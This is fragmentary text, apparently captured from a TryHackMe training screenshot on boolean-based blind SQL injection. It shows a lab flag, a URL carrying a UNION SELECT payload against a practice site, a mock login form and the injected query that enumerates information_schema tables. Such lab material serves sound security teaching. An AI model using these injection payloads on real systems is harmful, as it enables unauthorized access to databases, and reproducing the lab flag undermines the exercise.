 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 FROM
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema = 'sqli_three' and
table_name like 'u%';--' LIMIT 1